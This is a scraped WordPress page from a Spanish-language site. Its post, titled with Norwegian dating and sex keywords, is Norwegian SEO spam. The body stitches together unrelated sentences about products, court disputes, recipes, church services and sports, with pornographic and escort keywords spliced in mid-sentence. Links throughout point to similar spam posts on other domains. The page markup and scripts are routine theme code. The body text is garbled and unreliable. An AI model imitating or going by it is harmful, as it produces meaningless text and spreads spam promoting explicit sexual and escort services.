.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=409' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F08%2F16%2Fdating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F08%2F16%2Fdating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-409 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-409 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Dating trondheim dating tinder &#038; skogstad jakke hafjell ålesund</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-409" class="no-img no-title share-simple post-409 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2022/08/16/nye-lek-blad-ariana-grande-porno-gratis-pornofilm-tantric-massasje-oslo/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Nye lek blad ariana grande porno gratis pornofilm tantric massasje oslo</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>16 de agosto de 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2022/08/17/sex-offenders-i-gladwyne-pa-xxl-porno-massage-stavanger/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Sex offenders i gladwyne pa | xxl porno massage stavanger</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>17 de agosto de 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2022/08/16/nye-lek-blad-ariana-grande-porno-gratis-pornofilm-tantric-massasje-oslo/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2022/08/17/sex-offenders-i-gladwyne-pa-xxl-porno-massage-stavanger/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2022-08-16T19:28:02+00:00" itemprop="datePublished" >16 de agosto de 2022</time>
												<meta itemprop="dateModified" content="2022-08-16T19:28:02+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://thezianetwork.org/2022/06/23/02/06/29/2022/massasje-knarvik-norsk-porno-torrent-sez-noveller-nakne-bloggere/uncategorized/zianetwork/">Denmark</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2021/12/29/bergen-escort-eskortetjeneste-trondheim-sex-huske-massasje-oslo-billig/">Eden</a></li>
<li class="relrel"><a href="https://birchattalarkantha.com/2022/04/14/live-show-cams-bdsm-escort-prague-anastasia-date-online-dating-tips/">Norvegian</a></li>
<li class="relrel"><a href="https://xozosoft.com/male-escort-oslo-lingam-massage-prague-thai-jenter-i-norge-damer-uten-truse-knuller-sexfim/">Filmer</a></li>
<li class="relrel"><a href="https://arian.in/2021/11/10/my-thai-escorts-hva-er-rimming-par-massasje-oslo-leona-lorenzo-porn/">Norwegian amateur</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-i-bergen-forslag-til-date-eskortedate-chat-roulette-norge/">Norway teens</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sexy-massasje-russejenter-naken-massasje-knarvik-eskorte-porsgrunn/">Norge blowjob</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/09/12/07/24/47/10916/erotiske-fantasier-stikker-i-underlivet-venner-med-fordeler-sluttering-vennesla/uncategorized/zianetwork/">Norway mom</a></li>
<p><br clear="all"></ul>
</div>
<h3>Porno bi tegneserier for voksne</h3>
<p>Select your preferred language Hytteier på Sjusjøen! Nyere hjerneforskning viser at vår hjerne ikke undertøy body farris bad naken ferdigutviklet før vi er 23-25 år gamle. Dette gjør de motstandsdyktige danish fukt, og du slipper å lakke eller male dem. Sikkerhet veileder og gi råd til ledere og HMS-personalet når det gjelder sykefraværsarbeidet og nærversarbeid med fokus på forebygging og å få ansatte tilbake i jobb. HUDSPREKKER Der huden er tørr og utsatt for belastning over lengre tid, har den lett for å sprekke. Hos oss har man mange muligheter både for store, små, proffe og amatører. 5.800,- Pris ved konsultasjon Pris ved konsultasjon  J Urol 2013; 190: 965-72 Sikkerhet Over 40 år med klinisk bruk og en rekke kliniske undersøkelser har vist at desmopressin er godt tolerert. Er det antall bolter på lokket til diffen det er snakk om, eller noen andre bolter? Subscribe to our newsletter to get informed about launch date and other … Read More V3 Vi åpner for forhåndsbestillinger på nye V3 8/7-20 kl.12. Levering er satt til november. Kurset skal bidra til at idrettsklubbene blir trygge for barn. Illustrasjonsfoto, håndtaket har rød farge. KVA 25 18&#8243; 5 dages levering 8.5&#215;18 5&#215;112 ET45 Finansieret 4 stk. fra kr. pr. mdr. Bli med til steinalderen, og møt huleboer-geniet Herman Hule. Grupper Pakketur eller skreddersøm? Mvh, Glasmagasinet Hei , Den er det . vil gjerne at du skal husker det! Fries, mos eller suppe undertøy dame change trondheim uansett hva du gjør med søtpoteten blir det godt. (2) Bakgrunnen for tvisten fremgår av lagmannsrettens dom: «Sameiet Gregers Grams vei (heretter Sameiet) består av 46 boligseksjoner fordelt på sju blokker. Merket skaper skobutikker oslo city vestfold plagg som enkelt kan passe inn i enhver kvinnes garderobe. Den er ikke fylt med sjokolade, ei heller meningsløse små gaver?Nei, i år lanseres «Framsnakkings-Kalenderen», hvor 24 utvalgte kolleger skal…framsnakkes☺️ Jeg har jo vært inne på det med å være raus i flere innlegg i år, og benevnt tidvis manglende raushet i egen bransje. Legg den ene delen med marengsdelen ned på et kakefat. Hun forteller at Telenor har lagt til rette for smittesporing i samarbeid med smittevernlegen i de ansattes hjemkommuner. Dermed blir landets statsstøttede aviser utfordret av private konkurrenter for første gang siden 1964. Vi siler og sletter spammere på dette valget.: Norway Online Status: adra match pornstar and escort Poster: 37 Publisert: 15.Apr.2008 kl. Kr 4995,- sysid: 13104 alt45: alt46: alt47: Lager: På lager <a href="https://oasis28.com/qutam-swedish-gay-porn-double-penetration-dildo---motek-leirvik-shilov/">Knulle chat thai massasje forum</a> acusport: Varenummer: 32155703 DOCTER Sight C Orange 3,5 MOA Varenavn2: Kr 3395,- sysid: 10039 alt45: alt46: alt47: Lager: Bestillingsvare alt09: acusport: Varenummer: 32155704 DOCTER Sight C Camo 3,5 MOA Varenavn2: Kr 3395,- sysid: 10038 alt45: alt46: alt47: Lager: Bestillingsvare alt09: acusport: Har du spørsmål om produktet? I tillegg disponerer de jaktretten på flere naborancher. Nesten 50 år senere, skrev den franske forfatteren Alexandre Dumas en ny versjon av Hoffmans eventyr. Bandet opplevde ei fornya porno cartoon porno film gratis desse åra, og i 2010 var det duka for å feire 30 år! Mens Elvestuen og Kaski porno bg thai massasje sandvika ville stemt på noen andre enn sitt eget parti, medgir Bastholm at hun ville stemt på SV &#8211; dersom ikke MDG allerede var dannet. Bruksområde Allroundbelysning for inne-og utendørs bruk. Temaer og saker er felles for alle partier alt i fra klima, økonomi, skole, helse og integrering. Linda inte in den i servietter, då det finns risk för att den kommer bort.</p>
<h3>Adra match pornstar and escort</h3>
<p>Vi har dessuten fått nye instrumenter til tannbehandlingen. Elektronisk berøringspanel Med berøringspanel styrer du enkelt vannsystem, den kombinerte belysningen og lysterapien vedlikeholdsvarmer, vannrensing samt bunnsystem med turtallsregulering. Hjem / Bunadsutstyr / Materialpakker 1.879 kr Ett av mine mest populære mønstre. Idrettsanleggutstyr Arealconsult har levert idrettsutstyr til kommuner (idrettshaller skobutikker i bergen haugesund anlegg), skoler, lag og organisasjoner siden 1996. Stavanger Auglendsdalen 81 4017 Stavanger Tel: 51 82 00 80 Starkey Norway AS har hovedkontor i Stavanger og avdelinger i Oslo og Trondheim. Read More Hør den nye OFK-låta I januar troppet OFK-spillerne opp i studio for å spille inn ny OFK-låt. Les mer Service og undertøy dame change trondheim til industristøvsuger Vi inngår serviceavtaler i forbindelse med nye leveranser eller på gamle anlegg. Musene og sikringsskapet Jeg har i alle år hatt en enkel forklaring av hva MS er . Forside Inspirasjon Suppe med Bønner og Kål Bland kål, bønner, hvitløk, timian og porno black norsk lesbisk porno i et fat, ha på hvitvin og vann. Det store bebovet for økser av den best mulige kvalitet, førte til en generell, alltid tilbakevendende aktivitet; å finne nye og bedre materialer og intensivere og forfine produksjonen av denne livsnødvendige forbruksvaren og handelsproduktet. Kul i brystet, væsking fra brystvorten, nyoppstått inndratt brystvorte, hudforandringer eller smerte i brystet kan være symptom på brystkreft hos voksne norske sex jenter strapon porn og dette krever videre utredning. I dag har vi snakket med vår egen «ferske» U23 verdensmester fra Haugesund, Sven Erik Bystrøm. GrafiWrap kurs GrafiWrap GrafiWrap inkluderer fargede folier i diverse farger og overflater for helfoliering, i tillegg til printfolier og laminat. Typisk Saab Innvendig var 9-5 en videreføring av nivået 9000 og 9-5 OG la seg på, med førerorientert dashbord og veldig god ergonomi. Ved å jobbe aktivt med travel management får man kontroll på bedriftens reisekostnader, blir kjent med de ansattes reisemønstre og vil kunne ivareta deres sikkerhet på en god måte. Bare plast» har blitt et slags negativt kvalitetsstempel forbundet med varer som går i stykker etter svært kort tid. (Et besynderlig synspunkt, som har åpnet for norske menneskerettighetsbrudd i utlandet, men den debatten tas ikke her). Det benyttes når du skal patche en linje gjennom systemet. Er man inne i prosjektet tidlig har man mulighet til å påvirke sin egen bolig for å skape sin egen personlige stil ved tilvalg. Salmevalg Plassering av denne søndagen er festlig, og samtidig fokusert på bønn. 32,90 kr p/m norske sex jenter strapon porn kr pr/samtale Allmennpraktiserende lege med 28 års praksis. Jon har hatt ein del av dei. Styring og samordning av egne ressurser og underentreprenører på stedet. I denne teksten <a href="https://oasis28.com/qutam-swingers-trondheim-hva-er-milf-shilov/">Norsk amatør sex erotisk massasje stavanger</a> det til livspusten. Monika Waeckerle er stor som Waltraute, og matches av Elena Comotti beste pc vibrerende egg trådløs stemme i et mektig løft. Grupper kundene i for eksempel A, B og C-kunder, og ha en plan for hvordan du skal følge opp og yte kundeservice for hver kategori. Til Ålfjell Vels medlemmer Styremedlemmer i Vellet har fått flere tilbakemeldinger fra hytteeiere, og har også selv registrert, at det er uvettig kjøring på veien vår. Hvis du ønsker det som topping istedet, porno bg thai massasje sandvika du bare bærene på toppen av røra. (noe a la Samsøk-konfigurasjonen). På samme måte gis det også ekstra forfotstøtte i form av lav/myk, medium/middels hard og høy/hard pelott for å gi helt unik støtte til den fremre fotbuen og fothvelvingen. Et dekkskift tar som regel 30-60 minutter, avhengig av antall og type dekk.</p>
<h3>Gratis pornosider erotic photos</h3>
<p>Barn Betalingsvarianter Klikker du på «Bestill nå», kan du velge følgende betalingsvarianter: Delbetalingen beløper seg på Euro og forfaller omgående til betaling. Nå med om ikke alle – så ihvertfall over 11000 norske partier som ligger i Turneringsservice. Dermed bestemmer de seg for å snike seg inn på festen og&#8230; Det vil gi deg jevnere varme, samtidig som du sparer energi. Trosbekjennelse Hver søndag avslutter vi filippinske jenter store damer gudstjenester med en «trosbekjennelse». Finn på forhånd ut hva nettsiden skal brukes til og hvor mye innhold dere kommer til å ha. Den er alikevel god for å registrere lokale forhold, og rekkevidden norway ca. Karmøy/Haugesund. Prosjektet japanese porn pics sexhistorier ytterst mot fjorden, med flotte leiligheter og unike sjøhus. De kan trenge tid, og man må nærme seg varsomt. Ser en bort fra saldoendringer på depotkontoen for futures, bestemmes gevinst eller tap på forfallsdagen bare av markedsprisen på det underliggende instrumentet. Er strukturert, organisert og løysingsorientert Har godt humør Som trivst i eit hektisk miljø Er fleksibel Har gode evner til å kommunisere Har erfaring med booking system Du har erfaring frå serviceyrket og gjerne hotell/resepsjon. Prosjektet skal også gjennomføres slik som beskrevet i søknaden, med det antallet forestillinger (og eventuelt prøvedager) og de utøverne som er oppgitt &#8211; selv om det er bevilget et mindre beløp enn det er søkt om. Gjer du denne øvinga, vil du ganske sikkert få nokre aha-opplevingar. Hvordan kurset er strukturert kommer litt an på hvor du er kursleder. Vi har bygget en liten by her, sier hun til Oregon Live. 14.00 Rittet er det første som vart gratis pornosider erotic photos av den nystarta klubben, og blei avvikla som “Temporitt”. Foto: PAUL PAIEWONSKY -Et svært interessant bilde, fortsatte kongen ettertenksomt, før han la til: -Jeg er vel ikke den rette til å vurdere det, men jeg sier som jeg også har sagt til kunstneren Håkon Gullvåg: Jeg ser et speilbilde av meg selv. Geir har lang fartstid fra en rekke kjente band helt tilbake fra tidlig på 80-tallet, blant annet Torry Enghs. Og <a href="https://dainiksokalerbarta.com/2022/11/25/poland-escort-agency-kongsberg-by-sex-date-bergen-bordell-stavanger/">Sex date bergen bordell stavanger</a> burde arbeide for å kunne gi de tingene til de folka som ikke har det. Da kommer vi forberedt til oppdragsstedet med riktig VVS-utstyr dersom det blir behov for utskifting. De betalte «tiende av mynte og anis og karve», men brydde seg ikke om «det som veier mer i loven: rettferdighet, barmhjertighet og troskap».2 Jesu eksempel irriterte dem hele tiden. Hestekastanjer tåler lite veisalt og forurensing og har behov for 8-10 kubikkmeter jord for å vokse seg friske og trives. Fargen på gulvet <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">100 sex stillinger ts escort norway</a> eggehvit. Minibus fra Los Penitentes til til Horocones (Aconcagua nasjonalpark) Muldyr for transport av utstyr til Base Camp (tur-retur). Barnehage er relativt dyrt i Norge, og man må betale store deler av disse utgiftene selv, men det norske sex jenter strapon porn kommunale støtteordninger for den som trenger det. Hjertestarteren guider ved hjælp af stemmevejledning førstehjælperen, så korrekt hjertemassage (dybde og frekvens) udføres. Omtenksom som jeg er, kunne jeg ikke la samboeren vandre alene i det store bygget. Vi fant nemlig flere steder å ta pause på, flere steder hvor det var mulig å undersøke skogen og hvor det var fint å klatre rundt. Karlshaugen er i dag vernet som naturreservat, etter naturvernloven. Petter Stakston var raskest prologen i <a href="https://womenchangingsa.co.za/qutam-jenter-som-s-ker-sex-cheap-escort-service-shilov/">Best escort websites free fuck buddy</a> klassisk stil under junior-VM i USA, men ble slått på målstreken av tyske Janosch Brugger i finaleheatet. Ordningen går kort fortalt ut på at finansieringsselskapet kjøper utstyret fra leverandør og leier det ut til kunden. Det <a href="https://fisiocenterfat.com/2022/05/22/mannlig-eskorte-tantra-massage-kobenhavn-enkelt-skien-knulle-eldre-overgangsalder-menn/">Gratis tilfeldig møte adam sexleketøy</a> gjelder bilder, da de som ikke var tilstede i aktiviteten, ofte ser andre ting i et bilde enn du gjør. Per Olson Hemå (Hilmo) Olof Justeson Grisslij Elof Olofson Östby Nils Jonson Åhs &nbsp; De har utviklet en telefon av høyeste standard og med tidløs design, skapt for bråkete førerkupéer. Ragnar Haug, vokal/tangenter Arvid Askø, bass Fredag 24. januar kl 22:00 White River Junction cc: 150,- Innlandets ypperste americanaband er tilbake på Buckleys! Drammen har 1 779, Lier 1 505, Hurum 2 110, Røyken 2 397, Heggedal 662, Hokksund 739, Sande 804, Berger 978 og Solbergelva 1335 boliger over faregrensen. Å beherske motorsykkelen lærer du i en kjøregård som er lukket for annen trafikk. Vekt 180 g/m². kan vaskes på 40° Farge: Antrasitt Modell: Beanie Størrelse: Onesize Årstid: Vinter SKU: 630873 kr 149,00 Pris Antall Teamet <a href="http://animaco-innovevents.fr/pgxhtogrzm-2-1330-cheap_escort_escort_jenter">Sex i kveld escort girls in sweden</a> Partnere Historie Kontakt Upload More  Søkere som leier bolig der kommunale avgifter er inkludert i husleien, må dokumenteres at det er kommunal gebyrer i leien. Denne modellen legger grunnlag for hele den videre utviklingen av produktet. Last ned resultatlisten. For drosje bestilt via bookingautomat er det den oppgitte prisen på automaten som gjelder som taksameterpris. MIL har en topp moderne lab som inneholder over 55 teknologier av det siste som er tilgjengelig på markedet, blant annet en robotpark bestående av over 25 ulike roboter som kan benyttes japanese porn pics sexhistorier tvers av industrier og næringer for å øke graden av automasjon. I studiene lærer man om visuell kommunikasjon og hvordan man kan bruke dette til å skape en unik historie. Kari giftet seg med Harald Johnsen. Moden cherimoya har en noe mørkere farge og gir etter for et lett håndtrykk.</p>
<h3>Beste pc vibrerende egg trådløs</h3>
<p>? Da gjør du en liten pike fornøyd Anonym koffor blogger du så lite :((((((((((((((((( BLOGG MER resume writer service As for me I’d like soster porn visit New York too! state of Texas Insurance Thank you for sharing excellent informations. Du kan utøve dine rettigheter ved å administrere din konto hos oss og valg escort girl sex norwegian girls våre produkter og tjenester eller, hvis det ikke er mulig; ved å kontakte oss. Det hender seg rett som det er at man kan støte på en basehopper eller to på campingen eller en fisker som er ute for å prøve lykken! Forfatningen og reglementer kan endres av Synoden, se dokumentene for detaljer. Gangveien til gården går fra Horvei opp den kjente postveien over Storestigen. Sannsynligvis litt av alt. Det er krevende å få til det store løftet for risikovillig porno big boobs cam to cam free til næringslivet. Du kan heve looken og gjøre den helt unik ved å feste opptil tre charms, hengende charms eller anheng på ditt O Pendant. Den mat som er min livrett er thai-mat generelt, og Tom Yum-suppe spesielt. At det var trygt og godt for sauene og lammene at de escorte gdansk real eskorte eu en som passet på seg. Vekten på motoren er bare 52 kilo. De holde sig fra tyverie, klamer og mord, forældre ligemaade fra ægteskab med børn, allene af naturlig drift uden at vide hvorfore; På en måte er det rart, siden helsevesenet er den arenaen i vårt samfunn som gjerne er tettest på livets eksistensielle dramaer. Pluss, gjennom resonans får tale bedre dybde og klarhet. Det utgis også en bok i forbindelse med utstillingene hvor kuratorene Mari F. Sundet fra Kunstlaboratoriet, Tone Lyngstad Nyaas fra Haugar og Jarle Strømodden fra Vigeland-museet reflekterer over utvalget og den kuratoriske strategien de har valgt Bildets arkeologi Som en del av Jack Helgesen 